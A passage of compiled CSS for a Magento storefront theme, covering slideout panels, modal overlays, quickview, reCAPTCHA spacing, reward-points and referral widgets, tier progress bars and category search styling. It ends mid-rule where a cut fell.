.ox-slideout .block-account > .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .block-content,
.ox-slideout .block-wishlist .block-content,
.ox-slideout .block-minicart .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .dropdown-bottom-wrapper,
.ox-slideout .block-wishlist .dropdown-bottom-wrapper,
.ox-slideout .block-minicart .dropdown-bottom-wrapper {
  display: block;
  flex: 1 1 auto;
}
/*
    .ox-slideout--animation-3d{
        perspective: 1300px;
        .ox-slideout-right {
            -webkit-transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            -webkit-transform-origin: right;
            transform-origin: right;
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
        }
    }*/
.minicart--style-modern .ox-slideout-left,
.minicart--style-modern .ox-slideout-right {
  max-width: 570px;
  width: 100%;
  padding: 0;
}
.minicart--style-modern.ox-slideout-right {
  padding-right: 0;
  -webkit-transform: translateX(570px);
  transform: translateX(570px);
}
.minicart--style-modern .ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * 570px));
  transform: translateX(calc(-1 * 570px));
}
.ox-slideout-right {
  right: 0;
  -webkit-transform: translateX(var(--a2-slideout-width));
  transform: translateX(var(--a2-slideout-width));
}
.ox-slideout-right.ox-slideout-close {
  animation: ox-modal-close-slideout-right 0.3s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * var(--a2-slideout-width)));
  transform: translateX(calc(-1 * var(--a2-slideout-width)));
}
.ox-slideout-top {
  width: 100%;
  max-width: 100%;
  height: var(--a2-slideout-height);
  top: 0;
  left: 0;
  -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
  transform: translateY(calc(-1 * var(--a2-slideout-height)));
}
.ox-slideout-top.ox-slideout-close {
  animation: ox-modal-close-slideout-top 0.35s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-active {
  animation: ox-modal-active-slideout 0.35s;
  animation-fill-mode: forwards;
}
.ox-slideout-close {
  animation: ox-modal-close-slideout-left 0.3s;
  animation-fill-mode: forwards;
}
.ox-modal-overlay,
.ox-slideout-shadow {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: var(--a2-modal-overlay);
  visibility: hidden;
  opacity: 0;
  z-index: 879;
  transition: .3s opacity,.4s visibility;
  -webkit-transition: .3s opacity,.4s visibility;
  will-change: opacity, visibility;
}
.ox-fixed-slideout .ox-modal-overlay,
.ox-fixed-modal .ox-modal-overlay,
.ox-fixed-slideout .ox-slideout-shadow,
.ox-fixed-modal .ox-slideout-shadow {
  opacity: .8;
  visibility: visible;
}
.ox-fixed-overlay .ox-modal-overlay,
.ox-fixed-overlay .ox-slideout-shadow {
  display: none !important;
}
.ox-fixed {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.ox-fixed-slideout-right {
  overflow-y: hidden;
}
.ox-overlay {
  background: var(--a2-overlay-bg);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 880;
  opacity: 0;
  visibility: hidden;
  overflow: auto;
  overflow-y: hidden;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-overlay > div,
.ox-overlay .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-overlay.ox-overlay-active {
  visibility: visible;
  animation: ox-modal-active-overlay 0.5s;
  animation-fill-mode: forwards;
}
.ox-overlay.ox-overlay-close {
  animation: ox-modal-close-overlay 0.5s;
  animation-fill-mode: forwards;
}
/* close button */
.ox-overlay-close-btn {
  cursor: pointer;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 10px;
  z-index: 90;
  transition: transform .3s ease .3s;
  transition-property: transform, -webkit-transform, opacity;
  color: #000000;
}
.ox-overlay-close-btn span {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-overlay-close-btn span:before,
.ox-overlay-close-btn span:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-overlay-close-btn span:before {
  transform: rotate(45deg);
}
.ox-overlay-close-btn span:after {
  transform: rotate(-45deg);
}
.ox-dialog .ox-overlay-close-btn {
  background: none;
}
.ox-dialog .ox-overlay-close-btn:after {
  content: none;
}
.ox-dialog .ox-overlay-close-btn:focus,
.ox-dialog .ox-overlay-close-btn:hover {
  color: #000000;
}
#ox_quickview_wrapper .ox-overlay-close-btn {
  width: 40px;
  height: 40px;
  background: #000000;
  color: #ffffff;
  transition: background-color 0.3s ease;
}
#ox_quickview_wrapper .ox-overlay-close-btn span {
  vertical-align: unset;
}
#ox_quickview_wrapper .ox-overlay-close-btn span:before,
#ox_quickview_wrapper .ox-overlay-close-btn span:after {
  background-color: currentColor;
}
#ox_quickview_wrapper .ox-overlay-close-btn:hover {
  color: #000000;
  background: var(--a2-main-color);
}
.no-touch .ox-overlay-close-btn:hover span:before,
.no-touch .ox-overlay-close-btn:hover span:after {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}
@media (max-width: 959px) {
  .quickview-mobile--hide .product-item .ox-quickview-button,
  .quickview-mobile--hide .product-item .button.ox-quickview-button,
  .quickview-mobile--hide .product-item .button.quick-view {
    display: none !important;
  }
  .ox-modal > div,
  .ox-modal .ox-modal-content {
    width: 90%;
    height: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view,
  body.ox_quickview-catalog_product-view.catalog-product-view {
    overflow: auto !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox-quickview-catalog-product-view.catalog-product-view .column.main,
  body.ox_quickview-catalog_product-view.catalog-product-view .column.main {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    width: 100%;
    overflow: hidden;
    height: auto;
    margin-bottom: 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor {
    display: none !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    padding: 30px 30px 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 50px 40px 0;
  }
}
/*-------------------------------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 1024px) {
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -62px;
    font-size: 50px;
  }
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text {
    margin-top: 20px;
  }
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.rewardssocial-buttons {
  order: -2;
  font-size: 11px;
  display: inline-block;
  width: 100%;
  line-height: 20px;
  margin-bottom: 10px;
  z-index: 2;
  position: relative;
}
.rewardssocial-buttons > div {
  margin-bottom: 5px;
}
.rewardssocial-buttons #facebook-message,
.rewardssocial-buttons #facebook-share-message,
.rewardssocial-buttons #twitter-message,
.rewardssocial-buttons #referral-message,
.rewardssocial-buttons #pinterest-message {
  display: none;
  position: absolute;
  background: #333;
  padding: 2px 5px;
  color: #fff;
  margin-top: -25px;
}
.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message {
  display: block;
}
.rewardssocial-buttons .buttons-facebook-like .fb-like > span {
  width: 80px !important;
  height: 20px !important;
}
.rewardssocial-buttons .buttons-facebook-like .fb-like > span iframe {
  width: 100% !important;
  height: 100% !important;
}
.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message {
  display: block;
}
.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message {
  margin-top: -50px;
  display: block;
}
.rewardssocial-buttons .buttons-referral-like > a {
  text-decoration: none;
  line-height: 18px;
  border-radius: 2px;
  padding: 0px 3px;
  font-weight: bold;
  color: #333;
  font-size: 11px;
  border: 1px solid #ccc;
  background: #ffffff;
  background: -moz-linear-gradient(top, #ffffff 0%, #eaeaea 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #eaeaea));
  background: -webkit-linear-gradient(top, #ffffff 0%, #eaeaea 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #eaeaea 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #eaeaea 100%);
  background: linear-gradient(to bottom, #ffffff 0%, #eaeaea 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0);
}
.rewardssocial-buttons .buttons-referral-like:hover #referral-message {
  display: block;
}
.rewardssocial-buttons .fb_iframe_widget {
  margin-right: 10px;
  display: block;
  float: left;
}
.rewardssocial-buttons .mst-rewardssocial-tweet {
  margin-right: 10px;
  display: block;
  float: left;
}
.rewardssocial-buttons .referral {
  display: block;
  float: left;
}
.rewardssocial-buttons .status-message {
  float: left;
  margin-left: 10px;
  color: #666;
}
.rewardssocial-buttons .buttons-pinterest-pin > a {
  margin-right: 10px;
  float: left;
}
.rewards-notification-message {
  border-style: solid !important;
  border-width: 1px !important;
  min-height: 24px !important;
  padding: 8px 8px 6px 32px !important;
  color: #3d6611;
  border-color: #446423;
  background-color: #eff5ea;
  margin-bottom: 10px;
}
.rewards-notification-message li {
  margin-top: 2px;
}
.rewards-social-buttons {
  display: inline-block;
  float: left;
}
.rewards-social-buttons > .fb {
  position: relative;
  display: inline-block;
  margin-top: 0px;
}
.rewards-social-buttons > .tw {
  position: relative;
  display: inline-block;
  padding-top: 15px;
}
.rewards-social-buttons > .gp {
  position: relative;
  display: inline-block;
  margin-top: 5px;
}
.block-rewards-referral-list div.rewards-social-buttons {
  height: 20px;
}
.block-rewards-referral-list div.rewards-social-buttons div.tw {
  padding-top: 0px;
  position: relative;
  top: -2px;
}
.block-rewards-referral-list div.rewards-social-buttons div.fb {
  position: relative;
  top: -6px;
}
div.rewardssocial-buttons div.buttons-pinterest-pin,
div.rewardssocial-buttons div.buttons-twitter-like {
  height: 20px;
}
div.rewardssocial-buttons div.buttons-facebook-like,
div.rewardssocial-buttons div.buttons-pinterest-pin,
div.rewardssocial-buttons div.buttons-referral-like {
  float: left;
}
div.rewardssocial-buttons div.buttons-twitter-like {
  float: left;
  margin-right: 10px;
}
div.rewardssocial-buttons div.buttons-twitter-like img {
  width: 20px;
  height: 20px;
}
div.rewardssocial-buttons div.buttons-fb-share {
  float: left;
  margin-right: 10px;
  height: 20px !important;
}
div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share {
  border-radius: 3px;
  font-size: 11px;
  height: 20px;
  padding: 0 10px 0 10px;
  background: #4267b2;
  border: 0px solid #4267b2;
  color: #fff;
  cursor: pointer;
  font-family: Helvetica, Arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  margin: 0;
  -webkit-user-select: none;
  white-space: nowrap;
  display: inline-block;
  font-weight: bold;
}
div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg {
  vertical-align: text-top;
}
div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img {
  margin-top: -10px;
}
div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title {
  vertical-align: top;
}
div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message {
  display: block;
  margin-top: -45px;
}
.green {
  color: #1AA941;
}
.red {
  color: #BB1212;
}
.yellow {
  color: #bbaa00;
}
.block-rewards-account-summary {
  margin-bottom: 2rem !important;
  border: none;
}
.block-rewards-account-summary .invite {
  background: url(../Mirasvit_Rewards/images/referral.svg) no-repeat;
  background-size: contain;
  background-position: center;
  display: flex;
  justify-content: flex-end;
  height: 100%;
}
.block-rewards-account-summary .invite .column-referral {
  padding: 150px 50px;
  background: #f4f4f4;
  opacity: 0.9;
  border-radius: 6px;
}
.block-rewards-account-summary .unsubscribe {
  font-size: 14px !important;
  padding-top: 10px;
}
.block-rewards-account-summary .block-title.earn.subtitle > strong {
  font-weight: bold !important;
}
.block-rewards-account-summary .block-title.spend.subtitle > strong {
  font-weight: bold !important;
}
.block-rewards-account-summary .mst-referral-widget {
  text-align: center;
}
.block-rewards-account-summary .mst-referral-widget .block-title {
  font-size: 34px !important;
}
.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content > span {
  font-size: 20px;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper {
  margin: 2rem auto;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper > strong {
  font-size: 20px;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set {
  text-align: right;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set > button {
  background: #eeeeee;
  border: solid 1px #cccccc;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set > button > span {
  color: #41362f;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname {
  text-align: left;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname > span {
  font-size: 20px;
  text-align: left;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper > table > thead {
  padding-bottom: 0;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper > table > tbody > tr > td {
  border-top: none;
  padding: 0 10px 6px;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper > table > tbody > tr > td ::-webkit-input-placeholder {
  color: #cccccc;
}
.block-rewards-account-summary .order-details-items .invitations {
  border: none;
}
.rewards-notification-block {
  list-style-type: none;
  padding: 0;
  background: #ecfdff;
}
.rewards-notification-block > li {
  padding: 1rem;
}
.rewards-referral-link {
  font-weight: 600;
}
.link.rewards .counter {
  color: #b3b3b3;
  white-space: nowrap;
}
.link.rewards .counter:before {
  content: "(";
}
.link.rewards .counter:after {
  content: ")";
}
.mst-rewards-logo {
  height: 14px;
}
.mst-rewards-account-amount-wrapper {
  display: flex;
  align-items: flex-end;
  margin-bottom: 25px;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-amount {
  display: flex;
  align-items: flex-end;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points {
  font-size: 36px;
  font-weight: bold;
  line-height: 36px;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit {
  color: #6d6d6d;
  margin-left: 5px;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-amount > img {
  height: 28px;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle {
  font-size: 16px;
  margin-bottom: 10px;
  font-weight: 600;
}
.mst-rewards-account-amount-wrapper .mst-rewards-logo {
  height: 36px;
  margin-left: 15px;
}
.form-discount .checkbox-group {
  margin-bottom: 10px;
}
.rewards-message-block {
  float: left;
  display: inline-block;
  width: 100%;
}
.rewards__checkout-cart-usepoints {
  margin-bottom: 1.5rem;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount {
  border: 0;
  border-bottom: 1px solid silver;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus {
  border-bottom: 1px solid black;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus + label,
.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid + label {
  top: -12px;
  font-size: 12px;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button {
  background-color: black;
  color: white;
  margin: 5px;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box {
  position: relative;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label {
  position: absolute;
  top: 5px;
  color: #898989;
}
.rewards__checkout-cart-usepoints .input-box {
  position: relative;
}
.rewards__checkout-cart-usepoints .input-box label {
  position: absolute;
  top: 5px;
  left: 3px;
  color: #898989;
}
.rewards__checkout-cart-usepoints #points_amount:focus + label,
.rewards__checkout-cart-usepoints #points_amount:valid + label {
  top: -18px;
  font-size: 12px;
}
.rewards__checkout-cart-usepoints .discount-form p {
  margin-bottom: 15px;
}
.rewards__checkout-cart-usepoints .discount-form .buttons-container {
  margin-top: 5px;
}
.rewards__checkout-cart-usepoints .discount-form .checkbox-group {
  clear: both;
  padding-top: 10px;
}
.rewards__checkout-cart-usepoints .amount {
  display: table;
  width: 100%;
  margin-bottom: .5rem;
}
.rewards__checkout-cart-usepoints .amount .field {
  display: table-cell;
}
.rewards__checkout-cart-usepoints .amount .actions-toolbar {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.rewards__checkout-cart-usepoints .amount .actions-toolbar button {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin: 0 0 0 -1px;
  white-space: nowrap;
  width: auto;
}
.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix {
  top: -2px !important;
  left: inherit;
  font-size: 14px !important;
  color: #898989 !important;
}
.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix {
  padding: 0 5px;
  width: 105px;
  height: 35px;
  background-color: black !important;
}
.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span {
  color: white;
}
.checkbox-group label span.checkout-rewards-all-block {
  position: inherit;
  margin-left: 25px;
}
.checkbox-group label span.checkout-rewards-all-block span {
  position: inherit;
  display: inline-block;
}
.checkbox-group label span.checkout-rewards-all-block b {
  position: inherit;
}
.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block {
  max-width: inherit !important;
}
.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button {
  width: 49% !important;
}
.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block {
  display: inline;
  width: inherit;
}
.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button {
  margin-right: 10px;
}
.catalog-product-view .rewards__product-points {
  display: inline-block;
  font-size: 12px;
  color: #F96B25;
}
.catalog-product-view .rewards__product-points .price {
  font-size: 12px !important;
  line-height: 1em !important;
}
.product-items .product-item-info .rewards__product-points {
  font-size: 12px;
  color: #000;
  margin-top: -10px;
}
.product-items .product-item-info .rewards__product-points .price {
  font-size: 12px;
  color: #F96B25;
}
.rewards__product-earn-points.rewards__product-points .points-loader.loader {
  position: absolute;
  height: 17px;
}
.block-products-list .rewards__product-points {
  margin-top: -2rem;
  margin-bottom: 2rem;
}
.product-info-main .product-info-price {
  position: relative;
}
.product-info-main .product-info-price .rewards__product-points .price {
  font-size: 12px;
  color: #F96B25;
}
.product-info-main .product-info-price .product-info-stock-sku .stock {
  margin-top: 15px;
}
#amasty-shopby-product-list .product-item-details .rewards__product-points,
.widget-product-grid .product-item-details .rewards__product-points {
  display: block;
  width: 100%;
  margin-top: 0px;
  font-size: 12px;
  color: #F96B25;
}
#amasty-shopby-product-list .product-item-details .rewards__product-points .price,
.widget-product-grid .product-item-details .rewards__product-points .price {
  font-size: 12px;
  color: #F96B25;
}
.block-referral {
  width: 100%;
  text-align: center;
  margin-top: 25px;
}
.block-referral li {
  list-style-position: inside;
}
.block-title.earn.subtitle {
  margin-top: 25px;
  padding-top: 10px;
}
.block-content.dashed-border {
  border: 1px dashed #cccccc;
  padding: 5px;
  margin-bottom: 20px;
}
.block-rewards-account-summary .table-wrapper.orders-recent {
  border: none;
}
.rewards-account-share div.rewards-social-buttons {
  height: 20px;
}
.rewards-account-share div.rewards-social-buttons div.fb {
  top: 0px !important;
  float: left;
}
.rewards-account-share div.rewards-social-buttons div.fb .fb-like > span {
  height: 20px !important;
}
.rewards-account-share div.rewards-social-buttons div.fb .fb-like > span iframe {
  height: 20px !important;
}
.rewards-account-share div.rewards-social-buttons div.tw {
  top: 0px !important;
  height: 20px !important;
  float: left;
  margin-left: 4px;
}
.mst__expiring-points {
  margin-bottom: 1rem;
}
.mst__referral-widget {
  margin: 10px 0 25px 0;
}
.mst__referral-widget .mst__referral-widget-items {
  display: flex;
  flex-wrap: wrap;
  margin-top: 10px;
  grid-gap: 25px;
  align-items: center;
}
.rewards-account__tiers {
  margin-bottom: 3rem;
}
.rewards-account__tiers .tier-progress-bar {
  margin-top: 5rem;
  margin-bottom: 5rem;
  margin-left: 3rem;
  margin-right: 3rem;
  position: relative;
  height: 1.1rem;
  background: #ccc;
  border-radius: 100px;
}
.rewards-account__tiers .tier-progress-bar .points {
  width: auto;
  display: flex;
  justify-content: space-between;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point {
  width: 2rem;
  height: 2rem;
  background: #ccc;
  border-radius: 100%;
  margin-top: -.5rem;
  position: relative;
  z-index: 1;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point.closed {
  background: #fe5503;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo {
  position: absolute;
  left: 50%;
  top: -6rem;
  color: #727272;
  margin-left: -1.5rem;
  width: 3rem;
  text-align: center;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .label {
  position: absolute;
  left: 0;
  top: -3rem;
  color: #727272;
  font-weight: bold;
  font-size: 1.2rem;
  margin-left: -4.5rem;
  width: 11rem;
  text-align: center;
  line-height: 1.2;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover {
  text-decoration: underline;
  cursor: pointer;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .number {
  position: absolute;
  left: 0;
  top: 2.5rem;
  margin-left: -3rem;
  width: 8rem;
  text-align: center;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .number > span {
  display: inline-block;
  background: #fe5503;
  color: #fff;
  border-radius: 12px;
  font-size: 1.1rem;
  padding: 0.1rem .5rem;
  white-space: nowrap;
}
.rewards-account__tiers .tier-progress-bar .closers {
  width: auto;
  display: flex;
  justify-content: space-between;
}
.rewards-account__tiers .tier-progress-bar .closers .closer {
  position: absolute;
  left: 0;
  top: .3rem;
  height: .5rem;
  padding: 0 2px;
  box-sizing: border-box;
}
.rewards-account__tiers .tier-progress-bar .closers .closer .progress {
  height: .5rem;
  background: #fe5503;
}
.rewards-account__tiers .to-next {
  margin-top: .5rem;
  text-align: center;
  font-size: 1.2rem;
  color: #666;
  margin-bottom: 0;
}
.rewards-account__tiers .to-next .open-popup {
  color: #727272;
  cursor: pointer;
}
.mst-search-in__wrapper {
  max-width: 100%;
  display: flex;
  overflow: hidden;
  position: relative;
  flex-grow: 1;
  margin-bottom: 10px;
  flex-wrap: wrap;
}
.mst-search-in__wrapper .mst-search-in__title {
  border: none;
  padding: 6px 3px 6px 6px;
  margin-right: 3px;
  font-weight: 600;
  white-space: nowrap;
}
.mst-search-in__wrapper .mst-search-in__item {
  white-space: nowrap;
  border: 1px solid #cccccc;
  border-radius: 2px;
  margin: 0 5px 5px 0;
  padding: 6px 12px;
  color: #494949;
  text-decoration: none;
  cursor: pointer;
  display: flex;
  align-items: center;
}
.mst-search-in__wrapper .mst-search-in__item span.name {
  display: flex;
  flex-wrap: nowrap;
  font-size: 13px;
}
.mst-search-in__wrapper .mst-search-in__item span.name i {
  font-style: normal;
  display: flex;
  align-items: center;
}
.mst-search-in__wrapper .mst-search-in__item span.name i:after {
  font-size: 7px;
  content: "\e608";
  font-family: "luma-icons";
  margin: 0 5px;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  color: #757575;
}
.mst-search-in__wrapper .mst-search-in__item span.name i:last-child:after {
  display: none;
}
.mst-search-in__wrapper .mst-search-in__item span.count {
  color: #757575;
  display: block;
  margin-left: 8px;
  font-size: 80%;
}
.mst-search-in__wrapper .mst-search-in__item span.count:before {
  content: "(";
}
.mst-search-in__wrapper .mst-search-in__item span.count:after {
  content: ")";
}
.mst-search-in__wrapper .mst-search-in__item:hover {
  border-color: #ff5501;
  text-decoration: none;
}
.mst_categorySearchLoader {
  display: none;
  position: absolute;
  top: 6px;
  right: 15px;
  width: 20px;
  height: 20px;
}
.mst_categorySearchLoader .spinner-item {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 20px;
  height: 20px;
  margin: 0;
  border: 2px solid #ffffff;
  border-radius: 50%;
  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  border-color: #999999 transparent transparent transparent;
}
.mst_categorySearchLoader .spinner-item.spinner-item-1 {
  animation-delay: -0.45s;
}
.mst_categorySearchLoader .spinner-item.spinner-item-2 {
  animation-delay: -0.3s;
}
.mst_categorySearchLoader .spinner-item.spinner-item-3 {
  animation-delay: -0.15s;
}
@keyframes lds-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.mst_categorySearch {
  display: block;
  position: relative;
}
.mst_categorySearch_searchIcon {
  position: absolute;
  left: 7px;
  top: 3px;
  font-size: 21px;
}
span.mst_categorySearch_totals {
  position: absolute;
  right: 0;
  padding: 6px 15px 6px 15px;
  color: #999999;
  display: none;
}
input#mst_categorySearch {
  padding: 0 0 0 35px;
  margin-bottom: 15px;
  width: 100%;
  max-width: 100%;
}
.mst_categorySearchLoader .fa-spinner {
  font-size: 30px;
}
#search_autocomplete,
.search-autocomplete,
#searchbox_autocomplete {
  display: none !important;
  height: 0 !important;
  overflow: hidden !important;
}
.block-search {
  z-index: 10000;
}
@media only screen and (min-width: 1025px) {
  .ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover {
    background: transparent;
  }
  .ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.1) !important;
    -moz-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
  }
  .ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.05) !important;
    -moz-transform: scale(1.05) !important;
    -o-transform: scale(1.05) !important;
    transform: scale(1.05) !important;
  }
}
@keyframes arrow-over {
  from {
    transform: scaleY(0);
  }
  to {
    transform: scaleY(1);
  }
}
@keyframes arrow-out {
  from {
    transform: scaleY(1);
  }
  to {
    transform: scaleY(0);
  }
}
@media only screen and (max-width: 1023px) {
  .athlete-slideshow .slide .controls .slide-control {
    width: 51px;
    height: 44px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
